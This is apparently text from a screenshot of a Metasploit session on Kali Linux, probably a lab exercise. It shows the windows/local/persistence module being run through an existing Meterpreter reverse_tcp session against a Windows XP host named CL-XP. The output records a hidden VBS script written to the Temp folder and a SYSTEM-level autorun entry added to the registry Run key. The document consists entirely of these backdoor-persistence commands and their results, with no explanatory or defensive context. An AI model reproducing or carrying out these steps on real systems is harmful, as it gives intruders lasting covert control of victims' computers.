 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/windows/local/persistence
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set session 1
session ⇒ 1
msf6 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP ⇒ SYSTEM
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against CL-XP via session ID: 1
[+] Persistent VBS script written on CL-XP to C:\WINDOWS\TEMP\dfFGiYaz
Ph.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\j
HgiJhhRO
[+] Installed autorun on CL-XP as HKLM\Software\Microsoft\Windows\Curr
entVersion\Run\jHgiJhhRO
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/CL
-XP_20201208.1605/CL-XP_20201208.1605.rc
msf6 exploit(windows/local/persistence) >